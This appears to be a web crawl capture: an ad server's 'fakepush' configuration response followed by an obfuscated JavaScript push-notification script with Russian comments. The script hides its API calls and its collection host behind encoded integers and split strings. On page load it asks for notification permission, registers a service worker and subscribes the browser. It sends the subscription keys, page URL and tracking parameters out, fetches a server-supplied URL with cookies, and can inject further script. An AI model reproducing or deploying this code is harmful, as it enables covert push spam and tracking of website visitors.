

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://epoackouxaik.com/400/9922463?oo=1&sw_version=v1.755.0-s&oaid=08027f1de4144f9af6a216667b401128&st=true
body_size: -101
content:
{"fakepushReloadScript":true, "fakepushZoneId":9922463, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/186489/3f39c038225bf88b9cff91815981027a390f53ef.js
body_size: 4324
content:
const GFpXIUyMkd4xD0uA5 = {
    'keys': [
        new DhQ8lTuuDVRyoZXgV(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new DhQ8lTuuDVRyoZXgV(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new DhQ8lTuuDVRyoZXgV(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new DhQ8lTuuDVRyoZXgV(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new DhQ8lTuuDVRyoZXgV(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    v4oXwAKeCPJpt4B9K() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('e50b2229d3c0e451e'));
            if (!keys) {
                keys = this.aqOydqDLAsrEMkufR();
                localStorage.setItem('e50b2229d3c0e451e', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.aqOydqDLAsrEMkufR();
            localStorage.setItem('e50b2229d3c0e451e', JSON.stringify(keys));
        }
        return keys;
    },
    aqOydqDLAsrEMkufR() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function DhQ8lTuuDVRyoZXgV(id, key) {
    this.id = id;
    this.key = key;
}


const kl6Vv3cAb = 'https://',
    ZPKtQSLAy = 'subscrib',
    IXHhqQ15IB = 'e.rift-q',
    nPfl65z = 'uantum.c',
    Ncy6hj6tev = 'om/subsc',
    IXHhqQ15IB2 = 'ription/',
    kl6Vv3cAb2 = 'end-poin',
    tJjHdVYnoQ6 = 't';

let LdMadLJFyo0qS9ipR = {
    config: {
        sdnfFFPH49B87XbbC: `${kl6Vv3cAb}${ZPKtQSLAy}${IXHhqQ15IB}${nPfl65z}${Ncy6hj6tev}${IXHhqQ15IB2}${kl6Vv3cAb2}${tJjHdVYnoQ6}`,
        kJsguJJXL0yVZPI4x: 'service-worker.js',
    },

    CdkczmVFOq2x4G4xP() {
        return window[Fs4GlUI8BCeOVJ7Cp.WAxjnBQrN([1851881065, 1734440047, 114])][Fs4GlUI8BCeOVJ7Cp.WAxjnBQrN([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.kJsguJJXL0yVZPI4x)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let Fs4GlUI8BCeOVJ7Cp = {
    siteID: '3f39c038225bf88b9cff91815981027a390f53ef',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.LfyB0vUVYInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.cbCPdg();
            }
        }, 50);
    },

    cbCPdg: function () {
        let self = this;
        if (!this.toStatic("cbCPdg")) {
            return;
        }
        if (self.options.autoShow) {
            self.f6306d34ee5();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f6306d34ee5();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.YdqN1wtqYS();
        }
        self.trigger(self.WAxjnBQrN([1634104421, 1919512169, 116]));
    },

    f6306d34ee5: async function () {
        let self = this;
        if (!self.toStatic("f6306d34ee5")) {
            return;
        }
        self.LfyB0vUVYInfo();

        Notification[self.WAxjnBQrN([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            LdMadLJFyo0qS9ipR.CdkczmVFOq2x4G4xP().then(
                (sw) => {
                    let PN2Lp2prlnlQGeapc = GFpXIUyMkd4xD0uA5.v4oXwAKeCPJpt4B9K();

                    window[self.WAxjnBQrN([1851881065, 1734440047, 114])][self.WAxjnBQrN([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ENTAcxAT8VbLKyXDj) => {
                        let subs = null;
                        subs = await ENTAcxAT8VbLKyXDj[self.WAxjnBQrN([1886745448, 1298230881, 6776178])][self.WAxjnBQrN([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.SeI7dvFnejlOWvRe1();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.xTKGNcgcrTDXZnXAm(subs, PN2Lp2prlnlQGeapc).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.pK5MuyGpLHPoVlQTX(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.WAxjnBQrN([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.WAxjnBQrN([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.WAxjnBQrN([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.WAxjnBQrN([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = LdMadLJFyo0qS9ipR.urlB64ToUint8Array(PN2Lp2prlnlQGeapc.key);
                            ENTAcxAT8VbLKyXDj[self.WAxjnBQrN([1886745448, 1298230881, 6776178])][self.ZF0ucQ6IF(1937072755) + self.ZF0ucQ6IF(1668442466) + self.ZF0ucQ6IF(101)](o)
                                .then((KE2d82g0Irz) => {
                                    self.xTKGNcgcrTDXZnXAm(KE2d82g0Irz, PN2Lp2prlnlQGeapc).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.pK5MuyGpLHPoVlQTX(KE2d82g0Irz);
                                            self.trigger(self.WAxjnBQrN([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.WAxjnBQrN([1970172789, 1651729266, 98]));
                                self.pK5MuyGpLHPoVlQTX(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.WAxjnBQrN([1970172789, 1651729266, 98 ]));
                        self.pK5MuyGpLHPoVlQTX(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    xTKGNcgcrTDXZnXAm(subscription, PN2Lp2prlnlQGeapc) {
        let self = this;
        let dFyK5 = JSON.parse(JSON.stringify(subscription));
        dFyK5 = Object.assign({}, dFyK5);
        let Hxl697zIc5G = new FormData();

        Hxl697zIc5G.append(self.WAxjnBQrN([1701733488, 1869180532]), dFyK5[self.WAxjnBQrN([1701733488, 1869180532])]);
        Hxl697zIc5G.append(self.WAxjnBQrN([1801812339, 1534079541, 912549981]), dFyK5[self.WAxjnBQrN([1801812339])][self.WAxjnBQrN([1882338614, 25704])]);
        Hxl697zIc5G.append(self.WAxjnBQrN([1801812339, 1533113716, 26717]), dFyK5[self.WAxjnBQrN([1801812339])][self.ZF0ucQ6IF(1635087464)]);
        Hxl697zIc5G.append(self.ZF0ucQ6IF(1801812319) + self.ZF0ucQ6IF(26980), PN2Lp2prlnlQGeapc[self.ZF0ucQ6IF(26980)]);
        Hxl697zIc5G.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.WAxjnBQrN([1970564447, 1936684402, 25445])]) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1936684402, 25445]), self.t[self.WAxjnBQrN([1970564447, 1936684402, 25445])])
        } else {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1936684402, 25445]), self.ofVKnbK(self.WAxjnBQrN([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.WAxjnBQrN([1970564447, 1667329392, 1634297710])]) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1667329392, 1634297710]), self.t[self.WAxjnBQrN([1970564447, 1667329392, 1634297710])])
        } else {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1667329392, 1634297710]), self.ofVKnbK(self.WAxjnBQrN([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.WAxjnBQrN([1970564447, 1952805485])]) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1952805485]), self.t[self.WAxjnBQrN([1970564447, 1952805485])])
        } else {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1952805485]), self.ofVKnbK(self.WAxjnBQrN([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.WAxjnBQrN([1970564447, 1668247156, 6647412])]) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1668247156, 6647412]), self.t[self.WAxjnBQrN([1970564447, 1668247156, 6647412])])
        } else {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1668247156, 6647412]), self.ofVKnbK(self.WAxjnBQrN([1970564447, 1668247156, 6647412]), s))
        }
        Hxl697zIc5G.append(self.WAxjnBQrN([1818324583]), window[self.WAxjnBQrN([1851881065, 1734440047, 114])].language);
        Hxl697zIc5G.append(self.WAxjnBQrN([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.SeI7dvFnejlOWvRe1();
        if (!!oldEndPoint) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(LdMadLJFyo0qS9ipR.config.sdnfFFPH49B87XbbC, {
            method: 'post',
            body: Hxl697zIc5G,
        });
    },

    pK5MuyGpLHPoVlQTX(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('06d34ee50b222');
            window.localStorage.removeItem('e50b2229d3c0e451e');
            return;
        }

        window.localStorage.setItem('06d34ee50b222', subscrb.endpoint);
    },

    SeI7dvFnejlOWvRe1() {
        return window.localStorage.getItem('06d34ee50b222');
    },

    YdqN1wtqYS: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f6306d34ee5();
                return false;
            });
        }
    },

    W9bFd: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    LfyB0vUVYInfo: function (settings = null) {
        let self = this;
        self.W9bFd(settings);
    },

    Kca8xkA0JS: function () {
        let self = this;
        if (!self.toStatic("Kca8xkA0JS")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    ZF0ucQ6IF(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    WAxjnBQrN(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.ZF0ucQ6IF(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    ofVKnbK(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.ic5ed6 = Fs4GlUI8BCeOVJ7Cp.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);